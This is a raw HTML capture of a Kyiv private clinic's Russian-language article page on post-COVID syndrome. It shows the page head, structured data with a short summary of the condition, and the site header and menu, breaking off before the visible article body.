

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oberig.ua/ru/news/statti/yak-podolati-postkovidnii-sindrom-700
body_size: 39041
content:

<!-- FAQ: IP MISMATCH REAL (3.148.220.141) -->
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta content='true' name='HandheldFriendly'/>
    <meta content='width' name='MobileOptimized'/>
    <meta name='apple-mobile-web-app-capable' content='yes'/>
    <meta name="mobile-web-app-capable" content="yes">
    <meta content='language' name='ru'/>
    <meta name="csrf-token" content="oZwyI12jdFF3X5PWJJeGklmuKpmt6knPN36xxHw4"/>

    <link rel="shortcut icon" href="/favicon.ico">

    <!-- Critical JS -->
    <script src="/SmartLoader.js"></script>

    <!-- Critical CSS -->
    <link rel="stylesheet" href="/css/sass-builds/start.css?id=423da0cb96385d7afe94">
    <link rel="stylesheet" href="/css/sass-builds/styles.css?id=9dc38b5a2d42f8681fe8" >

    <!-- connect to domain of font files -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- optionally increase loading priority -->
<link rel="preload" as="image" href="/storage/editor/fotosWEBP/571x571/8bf443b6657b75c03105c7c609df6f19_1620826035.webp">
    <link rel="preload" as="image" href="/img/icons/tree-mobile.svg">

    	<title>Постковидный синдром (PostCovid) - симптомы и лечение постковидного синдрома в частной клинике oberig.ua</title>
    
<!--  //  <meta property="og:title" content="Как преодолеть постковидный синдром?"/>
   // <meta property="og:type" content="article"/>
   // <meta property="og:url" content="https://oberig.ua/ru/news/statti/yak-podolati-postkovidnii-sindrom-700"/>
   // <meta property="og:description" content=""/>
   // <meta property="og:image" content="/storage/editor/fotosWEBP/600x600/8bf443b6657b75c03105c7c609df6f19_1620826035.webp"/ -->

    <meta name="robots" content="index, follow"/>

<link rel="canonical" href="https://oberig.ua/ru/news/statti/yak-podolati-postkovidnii-sindrom-700"/>

    
    
    



<!--//<script type="application/ld+json">
  //  {
    //    "@context" : "http://schema.org",
      //  "@type" : "Organization",
     //   "name" : "Клиника &quot;Оберіг&quot;",
      //  "email" : "5213003@oberig.ua, arturishe@ukr.net",
      //  "telephone" : "+380 (44) 521-3003",
     //   "url" : "https://oberig.ua/ru",
   //     "logo" : "https://oberig.ua/img/icons/logo-icon.svg",
     //   "address" : {
      //      "@context" : "http://schema.org",
        //    "@type" : "PostalAddress",
          //  "streetAddress" : "ул. Зоологическая, 3, корпус &quot;В&quot;",
           // "postalCode" : "03057",
          //  "addressLocality" : "Украина, г.. Киев"
       // },
       // "sameAs" : []
   // }
//</script>-->

        <!-- head-tag-scripts-start -->
    



    <!-- head-tag-scripts-end -->
    
    <!-- Lazy JS & CSS -->
    <script>
    userInteracted(() => SmartLoader.load([
      ['//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css'],
      [
        'https://www.google.com/recaptcha/api.js?render=6LdjwU4qAAAAAJ9YyUqrLt2XrMGLuAE2GQ0R5GZq',
        '/captcha.js'
      ],
      ['/tracking.js?ver=1.0.0'],
      ['//www.googleadservices.com/pagead/conversion.js'],
    ], document.currentScript));
    </script>
    <noscript>
        <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
    </noscript>

<!--seoshield--version--site--rus--><!--seoshield_formulas--stat-i--><meta name="description" content="👨‍⚕️ Как преодолеть постковидный синдром? | ✅ Комплексное обследование ✅ Высокоточная диагностика в клинике Oberig 🏥" />
<style>.links_block { margin-left: 71px; margin-bottom: 20px; } @media (max-width: 992px) { .links_block { margin-left: 0px; } li.links_li { margin: 5px 50px 5px 0px; } } .seo_text_read_more { color: #2d632d; cursor: pointer; } .seo_text_hide_text { color: #2d632d; cursor: pointer; } .seo_text { margin-left:90px; position: relative; } @media (max-width: 992px) { .seo_text { margin-left:19px; } } .blog-section-disease .seo_text{ margin-left: 0px; } .blog-section-disease .seo_text .dg_seo_text_wrap{ background: unset; } .dg_seo_text_wrap { max-height: 125px; } #seo-text-overlay { background: linear-gradient(0deg,white 0%,rgba(255,255,255,0) 100%); height: 200px; position: absolute; right: 0; bottom: 0; left: 0; } .doctor_review_success_message { text-align: center; } .search-results{ padding: 2.7777777778vw 3rem 2.7083333333vw!important; } .doctors-body-search { padding: 1rem 3rem; } .links_block { display: flex; -webkit-flex-wrap: wrap; position: relative; max-width: 100%; } ul.links_ul { display: flex; margin: auto; } li.links_li { height: 40px; line-height: 40px; /* font-size: .37rem; */ /* line-height: .37rem; */ width: 214px; text-align: center; border: none; outline: none; cursor: pointer; /* font-weight: 600; */ position: relative; transition: transform .3s linear; overflow: hidden; /* color: #fff; */ } li.links_li { line-height: 40px; background: #eee; color: #666; font-weight: 700; font-family: Montserrat Bold; margin: 5px; font-size: 12px !important; } li.links_li > a { font-size: 12px !important; } @media (max-width: 1025px) { ul.links_ul { flex-flow: row wrap; } li.links_li { width: 46% !important; } }</style>
<script type="application/ld+json">
[
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://oberig.ua",
      "potentialAction":
      {
          "@type": "SearchAction",
          "target": "https://oberig.ua/ru/search?query={search_term_string}",
          "query-input": "required name=search_term_string"
      }
    },
    {
        "@context": "http://schema.org",
        "@type": "MedicalClinic",
        "name": "Оберіг",
        "url": "https://oberig.ua/ru",
        "sameAs": [
            "https://oberig.ua/", "https://oberig.ua/en"
        ],
        "logo": "https://oberig.ua/img/icons/logo-icon.svg",
        "address":
        {
            "@type": "PostalAddress",
            "streetAddress": "вул. Зоологическая, 3, корпус «Г» и «В»",
            "addressLocality": "г.Киев",
            "postalCode": "03057",
            "addressCountry": "Украина"
        },
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": "50.45819550010958",
            "longitude": "30.45861354309232"
        },
        "openingHours": "Mo, Tu, We 08:00-20:00 Th, Fr 08:00-22:00 Sa 08:30-18:00",
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+380 (44) 521-3003"
        }
    },
    {
        "@context": "http://schema.org",
        "@type": "Store",
        "name": "Многопрофильная частная клиника европейского уровня в Киеве oberig.ua",
        "image": "https://oberig.ua/img/icons/logo-icon.svg",
        "openingHoursSpecification": [
            {
                "@type": "OpeningHoursSpecification",
                "dayOfWeek": [
                    "Понедельник",
                    "Вторник",
                    "Среда",
                    "Четверг",
                    "Пятница"
                ],
                "opens": "08:00",
                "closes": "20:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Суббота"
            ],
            "opens": "08:30",
            "closes": "18:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Воскресенье"
            ],
            "opens": "Выходной",
            "closes": "Выходной"
            }
        ],
        "telephone": "+38 (044) 521-30-03",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "03057, ул. Зоологическая, 3, корпус «Г» и «В»",
            "addressLocality": "Киев",
            "addressCountry": "Украина"
        }
    }
    ]
</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org",
    "@type": "Article",
    "url": "https:\/\/oberig.ua\/ru\/news\/statti\/yak-podolati-postkovidnii-sindrom-700",
    "headline": "\u041a\u0430\u043a \u043f\u0440\u0435\u043e\u0434\u043e\u043b\u0435\u0442\u044c \u043f\u043e\u0441\u0442\u043a\u043e\u0432\u0438\u0434\u043d\u044b\u0439 \u0441\u0438\u043d\u0434\u0440\u043e\u043c?",
    "image": "https:\/\/oberig.ua\/storage\/editor\/fotosWEBP\/571x571\/8bf443b6657b75c03105c7c609df6f19_1620826035.jpg",
    "alternativeHeadline": "\u041a\u0430\u043a \u043f\u0440\u0435\u043e\u0434\u043e\u043b\u0435\u0442\u044c \u043f\u043e\u0441\u0442\u043a\u043e\u0432\u0438\u0434\u043d\u044b\u0439 \u0441\u0438\u043d\u0434\u0440\u043e\u043c?",
    "description": "\ud83d\udc68\u200d\u2695\ufe0f \u041a\u0430\u043a \u043f\u0440\u0435\u043e\u0434\u043e\u043b\u0435\u0442\u044c \u043f\u043e\u0441\u0442\u043a\u043e\u0432\u0438\u0434\u043d\u044b\u0439 \u0441\u0438\u043d\u0434\u0440\u043e\u043c? | \u2705 \u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0441\u043d\u043e\u0435 \u043e\u0431\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u2705 \u0412\u044b\u0441\u043e\u043a\u043e\u0442\u043e\u0447\u043d\u0430\u044f \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0432 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 Oberig \ud83c\udfe5",
    "datePublished": "2021-05-12",
    "dateCreated": "2021-05-12",
    "dateModified": "2021-05-12",
    "articleBody": "\u0411\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u043b\u044e\u0434\u0435\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0435\u0440\u0435\u0431\u043e\u043b\u0435\u043b\u0438 COVID-19, \u0432\u044b\u0437\u0434\u043e\u0440\u0430\u0432\u043b\u0438\u0432\u0430\u044e\u0442 \u0447\u0435\u0440\u0435\u0437 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043d\u0435\u0434\u0435\u043b\u044c. \u041d\u043e \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0435 \u043c\u043e\u0433\u0443\u0442 \u0432\u0435\u0440\u043d\u0443\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u044b\u0447\u043d\u043e\u0439 \u0436\u0438\u0437\u043d\u0438 \u0438\u0437-\u0437\u0430 \u043a\u0430\u0448\u043b\u044f, \u0441\u043b\u0430\u0431\u043e\u0441\u0442\u0438 \u0438 \u0434\u0440\u0443\u0433\u0438\u0445 \u0441\u0438\u043c\u043f\u0442\u043e\u043c\u043e\u0432 \u0435\u0449\u0435 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043c\u0435\u0441\u044f\u0446\u0435\u0432 \u043f\u043e\u0441\u043b\u0435 \u043f\u0435\u0440\u0435\u043d\u0435\u0441\u0435\u043d\u043d\u043e\u0439 \u0438\u043d\u0444\u0435\u043a\u0446\u0438\u0438. \u042d\u0442\u043e \u043f\u043e\u0441\u0442\u043a\u043e\u0432\u0438\u0434\u043d\u044b\u0439 \u0441\u0438\u043d\u0434\u0440\u043e\u043c. \u0415\u0433\u043e \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u0435 \u043d\u0435 \u0437\u0430\u0432\u0438\u0441\u0438\u0442 \u043e\u0442 \u0442\u044f\u0436\u0435\u0441\u0442\u0438 COVID-19. \u041c\u043e\u0436\u043d\u043e \u043f\u0435\u0440\u0435\u0431\u043e\u043b\u0435\u0442\u044c \u043b\u0435\u0433\u043a\u043e, \u043d\u043e \u0432\u043f\u043e\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0438\u0438 \u0441\u0442\u043e\u043b\u043a\u043d\u0443\u0442\u044c\u0441\u044f \u0441 \u043d\u0435\u043f\u0440\u0438\u044f\u0442\u043d\u044b\u043c\u0438 \u043f\u043e\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0438\u044f\u043c\u0438 \u043a\u043e\u0440\u043e\u043d\u0430\u0432\u0438\u0440\u0443\u0441\u043d\u043e\u0439 \u0438\u043d\u0444\u0435\u043a\u0446\u0438\u0438.\u0410\u043d\u0433\u043b\u043e\u044f\u0437\u044b\u0447\u043d\u044b\u0435 \u043f\u0430\u0446\u0438\u0435\u043d\u0442\u044b \u043d\u0430\u0437\u044b\u0432\u0430\u044e\u0442 \u0441\u0432\u043e\u0435 \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0435 &laquo;\u0434\u043b\u0438\u043d\u043d\u044b\u043c COVID&raquo; (Long COVID). \u041f\u0440\u0438 \u043f\u043e\u0441\u0442\u043a\u043e\u0432\u0438\u0434\u043d\u043e\u043c \u0441\u0438\u043d\u0434\u0440\u043e\u043c\u0435 \u0441\u0438\u043c\u043f\u0442\u043e\u043c\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0440\u0430\u0437\u0432\u0438\u043b\u0438\u0441\u044c \u0432\u043e \u0432\u0440\u0435\u043c\u044f \u0438\u043b\u0438 \u043f\u043e\u0441\u043b\u0435 \u043a\u043e\u0440\u043e\u043d\u0430\u0432\u0438\u0440\u0443\u0441\u043d\u043e\u0439 \u0438\u043d\u0444\u0435\u043a\u0446\u0438\u0438, \u0434\u043b\u044f\u0442\u0441\u044f \u0431\u043e\u043b\u0435\u0435 12 \u043d\u0435\u0434\u0435\u043b\u044c. \u041e\u0431\u044b\u0447\u043d\u043e \u043b\u044e\u0434\u0438 \u0436\u0430\u043b\u0443\u044e\u0442\u0441\u044f \u043d\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u0438\u043c\u043f\u0442\u043e\u043c\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432\u043c\u0435\u0441\u0442\u0435 \u0437\u043d\u0430\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0443\u0445\u0443\u0434\u0448\u0430\u044e\u0442 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u043e \u0436\u0438\u0437\u043d\u0438. \u0421\u0438\u043c\u043f\u0442\u043e\u043c\u044b \u043c\u043e\u0433\u0443\u0442 &laquo;\u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0430\u0442\u044c\u0441\u044f&raquo; \u043f\u043e \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043c\u0443, \u043f\u043e\u0440\u0430\u0436\u0430\u044f \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b. \u0418\u0445 \u0438\u043d\u0442\u0435\u043d\u0441\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043c\u043e\u0436\u0435\u0442 \u043e\u0441\u043b\u0430\u0431\u0435\u0432\u0430\u0442\u044c \u0438 \u0432\u043d\u043e\u0432\u044c \u0443\u0441\u0438\u043b\u0438\u0432\u0430\u0442\u044c\u0441\u044f.",
    "wordcount": 101,
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/oberig.ua\/ru\/news\/statti\/yak-podolati-postkovidnii-sindrom-700"
    },
    "publisher": {
        "@type": "Organization",
        "name": "\u0427\u0430\u0441\u0442\u043d\u0430\u044f \u043a\u043b\u0438\u043d\u0438\u043a\u0430 \u041e\u0431\u0435\u0440\u0456\u0433"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/oberig.ua\/img\/icons\/logo-icon.svg"
    },
    "author": {
        "@type": "Person",
        "name": ""
    }
}</script><script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "BlogPosting",
              "mainEntityOfPage": {
                "@type": "WebPage",
                "@id": "https://oberig.ua/ru/news/statti/yak-podolati-postkovidnii-sindrom-700"
              },
              "headline": "Как преодолеть постковидный синдром?",
              "image": "https://oberig.ua/storage/editor/fotosWEBP/571x571/8bf443b6657b75c03105c7c609df6f19_1620826035.webp",  
              "author": {
                "@type": "Person",
                "name": "Фломін Юрій Володимирович",
                "url": "https://oberig.ua/doctor/flomin-yurii-volodimirovic-51"
              },  
              "publisher": {
                "@type": "Organization",
                "name": "",
                "logo": {
                  "@type": "ImageObject",
                  "url": ""
                }
              },
              "datePublished": "2021-05-12"
            }
            </script>
<style>
        .custom-tab__content {
            margin-left: 20px;
        }
        .custom-tab__content p {
            margin-bottom: 0;
        }
        </style>
<style>
        .h4 {
            margin: 0;
        }
        .left-menu_submenu-title span {
            font-size: .56rem;
            font-weight: bold;
        }
        .submenu-search_title span {
            font-size: .75rem;
            color: #fff !important;
            border-bottom: 2px solid #b3d564;
            width: -webkit-max-content;
            width: -moz-max-content;
            width: max-content;
            color: #333;
            font-weight: 700;
            font-family: Montserrat Bold;
            font-size: .75rem;
            margin: 0;
        }   
        </style>

        <link rel="alternate" hreflang="uk-UA" href="https://oberig.ua/news/statti/yak-podolati-postkovidnii-sindrom-700">
        <link rel="alternate" hreflang="ru-UA" href="https://oberig.ua/ru/news/statti/yak-podolati-postkovidnii-sindrom-700">
        <link rel="alternate" hreflang="x-default" href="https://oberig.ua/news/statti/yak-podolati-postkovidnii-sindrom-700">
<!--true--></head><!--sitemap_href:https://oberig.ua/ru/news/statti/yak-podolati-postkovidnii-sindrom-700-->

<body>
    <!-- <div id="ie-block">
    <img data-src="/img/icons/logo-icon.svg" class="ie-block-logo lozad">
    <div class="ie-block-wrapper">
        <img data-src="/img/ie.webp" class="ie-block-img lozad">
        <div class="ie-block-title">Упс!</div>
        <div class="ie-block-text">
            Сторінка не підтримує цей браузер. Відкрийте її в сучасному браузері, наприклад ,  чи .
        </div>
    </div>
</div>     -->

    <style> .blog__main-image.mobile { min-height: 300px; } #page_search { min-height: 106px; } .header_items-wrap.mobile-logo { min-height: 40px; } @media(max-width: 360px) { .breadcrumbs{ min-height: 60px; } } html { font-family: 'Montserrat Regular', 'Verdana', Arial, Helvetica, sans-serif !important; } .left-menu{ box-shadow: 0 2px 10px rgba(0,0,0,0.1); } .cb-form-modal { position: fixed; z-index: 10000; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background: rgba(0, 0, 0, 0.4); display: flex; align-items: center; justify-content: center; } .cb-form-content { background: #fff; padding: 30px; border-radius: 10px; width: 100%; max-width: 400px; box-shadow: 0 5px 20px rgba(0,0,0,0.3); position: relative; font-family: 'Segoe UI', sans-serif; } .cb-form-title { text-align: center; margin-bottom: 20px; font-size: 24px; } .cb-form-label { display: block; margin-bottom: 5px; font-weight: 600; font-size: 14px; } .cb-form-input { width: 100%; padding: 10px 12px; margin-bottom: 15px; font-size: 14px; border: 1px solid #ccc; border-radius: 6px; box-sizing: border-box; } .cb-form-submit { width: 100%; padding: 12px; background-color: rgb(116, 196, 140); color: #fff; border: none; font-size: 16px; cursor: pointer; } .cb-form-close { position: absolute; top: 10px; right: 15px; font-size: 24px; color: #999; cursor: pointer; } .cb-form-error { color: red; font-size: 13px; margin-top: -10px; margin-bottom: 10px; } .cf-form-group { width: 80%; flex-direction: column; gap: 5px; } </style>

    <div class="main-container">
        <div class="main-container_wrapper content-container">
                             <header class="header">
    <div class="header_wrap fw">
        <div class="header_items-wrap mobile-logo fw">
            <div class="header_item fw">
                <a href="https://oberig.ua/ru">
                                            <img class="lozad" width="45" height="30" data-src="/img/icons/logo-mobile.svg" alt="mobile">
                                    </a>
            </div>
        </div>
        <div class="header_items-wrap fw">
            <a href="tel:3003" class="header_item red mobile-hide fw" id="modal-header">
                <div id="show-modal" class="header_content">
                    <div class="header_logo">
                    <p class="size red">
                        <i class="fa fa-phone "></i>
                    </p>
                    </div>
                    <div class="header_title flex">
                        <p>
                            <span class="big">3003</span>
                            <span class="short">неотложная помощь</span>
                            <span class="big">24/7</span>
                        </p>
                    </div>
                </div>
                <div class="header_underline"></div>
            </a>
            <a href="tel:+380445213003" class="header_item bold white-space mobile-hide fw" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                <div class="header_logo">
                <p class="size">
                    <i class="fa fa-phone "></i>
                </p>
                </div>
                <div class="header_title">
                    <p>+380 (44) 521-3003</p>
                </div>

                <div class="header_underline"></div>
            </a>
            <a  style="display:flex" class="header_item bold white-space" href="javascript:void(0);" data-cb-form-open>
                 
                   <div class="header_title"><p>Заказать звонок</p></div>
                                <div class="header_underline"></div>  
            </a>
            <div class="header_item mobile-hide fw header_item-green">
                <a href="https://my.oberig.ua/ru/appointment/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-file-text-o"></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Записаться <span>на прийом</span></p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>
            <div class="header_item red fw kabinet header_item-green">
                <a href="https://my.oberig.ua/ru/auth/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-user "></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Личный кабинет</p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>


            <div class="header_item fw btn-search" id="header-search">
                <header-search lang="ru"
                               allresultslink="#url"/>
            </div>

            <div class="header_item change-lang fw">
                <div class="header_lang">
                    <div class="lang_wrap">
                        <p class="lang_selected">РУС
                            <span class="lang_arrow">
								<svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M1.175 0L5 3.7085L8.825 0L10 1.1417L5 6L0 1.1417L1.175 0Z" fill="#999999"/>
								</svg>
							</span>
                        </p>
                        <ul class="lang_menu">
                                                            <li><a href="https://oberig.ua/news/statti/yak-podolati-postkovidnii-sindrom-700">УКР</a></li>
                                                            <li><a href="https://oberig.ua/ru/news/statti/yak-podolati-postkovidnii-sindrom-700">РУС</a></li>
                                                            <li><a href="https://oberig.ua/en/news/statti/yak-podolati-postkovidnii-sindrom-700">ENG</a></li>
                                                    </ul>
                    </div>
                </div>
                <div class="header_underline"></div>
            </div>
            <a href="javascript: void(0);"class="header_item mobile-hide bigger-fs fw">
                <div class="header_logo">
                    <img class="lozad" data-src="/img/icons/АА.svg" width="26" height="13" alt="Aa">
                </div>
                <div class="header_underline"></div>
            </a>
            <div class="header_item mobile-menu fw">
                <div class="header_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
        </div>

    </div>
</header><style>.custom_menu_accordion{display:none;flex-direction:column;gap:20px}.custom_left_menu_submenu{display:none;}</style> <div id="left-menu"> <div class="left-menu_container"> <aside class="left-menu"> <div class="left-menu_wrap"> <div class="left-menu_logo"> <a href="https://oberig.ua/ru" ><img data-src="/img/icons/logo-icon.svg" class="lozad" src="/img/icons/logo-icon.svg" data-loaded="true" width="144" height="96"/></a> </div><nav class="left-menu_items"> <div class="left-menu_item submenu"> <a href="#" onclick="show_custom_left_menu_submenu()">Про "Оберіг"</a> </div><div class="left-menu_item submenu"> <a href="https://oberig.ua/ru/diagnostika-i-likuvannya">Диагностика и лечение</a> </div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/otdeleniya">Отделения и центры</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/likari">Врачи</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/pacijentam">Пациентам</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/specialists">Специалистам</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/news">Медиаматериалы</a></div><div class="left-menu_item submenu flex_column"> <a href="#" class="custom_menu_title" onclick="show_custom_menu_accordion()">ТОП услуги</a> <div class="menu_accordion custom_menu_accordion"> <a href="https://oberig.ua/ru/diagnostics/mamolog-39">Маммология</a> <a href="https://oberig.ua/ru/diagnostics/mamografiya-108">Маммография</a> <a href="https://oberig.ua/ru/diagnostics/onkolog-44">Онкология</a> <a href="https://oberig.ua/ru/diagnostics/ginekolog-42">Гинекология</a> <a href="https://oberig.ua/ru/diagnostics/plasticna-xirurgiya-83">Пластический хирург</a> <a href="https://oberig.ua/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">МРТ</a> <a href="https://oberig.ua/ru/diagnostics/kompyuterna-tomografiya-kt-95" >КТ (Компьютерная томограмма)</a > <a href="https://oberig.ua/ru/categories/insultnii-centr-5">Реабилитация после инсульта</a> <a href="https://oberig.ua/ru/diagnostics/promeneva-terapiya-43">Лучевая терапия</a> </div></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/kontakty">Контакты</a></div></nav> </div><div class="left-menu_social"> <div class="left-menu_social-wrap fw"> <a href="https://www.instagram.com/oberig.ua/" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/65bba29b8484b1d2b333eb7c7a430ea6_1597139470.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.facebook.com/OberigUA" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/dfb6fdff07779802b3e91878cd95e8cd_1597139499.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://t.me/oberigopportunity" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/ab14bccf9777e8f9d921cc60cc8c56b7_1597139538.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.youtube.com/user/oberigua" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/f5240bc6b67f6825726832981476396f_1597139550.svg" class="lozad" data-loaded="true" width="16" height="16"/></a> </div></div></aside> <div class="left-menu_submenu custom_left_menu_submenu"> <div class="left-menu_submenu-close" onclick="show_custom_left_menu_submenu()"></div><div class="left-menu_submenu-search submenu-search"> <div class="submenu-search_wrap"> <div class="submenu-search_title"style="display: flex;"><span>Про Оберіг</span></div><!-- <div> <form method="post" class="submenu-search_input"><input type="text" name="query"/></form> </div>--> </div><img src="/img/search-tree.svg" alt="Tree" class="search_tree" width="883"/> </div><div class="left-menu_submenu-wrap fw"> <div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/ru/pro-oberig">Про "Оберіг"</a></span> </div><div class="left-menu_submenu-group-wrapper"> <div class="left-menu_submenu-item" style="animation-duration: 0.5s"> <a href="https://oberig.ua/ru/pro-oberig#pro-kliniku" onclick="show_custom_left_menu_submenu()" >О клинике</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1s"> <a href="https://oberig.ua/ru/pro-oberig#bacennya" onclick="show_custom_left_menu_submenu()" >Видение</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1.5s"> <a href="https://oberig.ua/ru/pro-oberig#rozumna-medicna-dopomoga" onclick="show_custom_left_menu_submenu()" >Разумная медицинская помощь</a > </div></div></div><div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/ru/administraciya">Администрация</a></span> </div><div class="left-menu_submenu-group-wrapper"></div></div><img src="/img/menu-tree.svg" class="menu-tree" width="402"/> </div></div></div></div><script>function show_custom_menu_accordion(){var custom_menu_accordion=document.querySelector(".custom_menu_accordion"); if (custom_menu_accordion.style.display=="flex"){custom_menu_accordion.style.display="none";document.querySelector(".custom_menu_title").style.marginBottom="0";}else{custom_menu_accordion.style.display="flex";document.querySelector(".custom_menu_title").style.marginBottom="30px";}}function show_custom_left_menu_submenu(){var custom_left_menu_submenu=document.querySelector(".custom_left_menu_submenu"); if (custom_left_menu_submenu.style.display=="block"){custom_left_menu_submenu.style.display="none";}else{custom_left_menu_submenu.style.display="block";}}</script>
 
                 
 
                    </div>
    </div>

    <main  >
        	<div class="main-container">
		<div class="content-container">

			 <div class="breadcrumbs">
        <a class="active" href="https://oberig.ua">
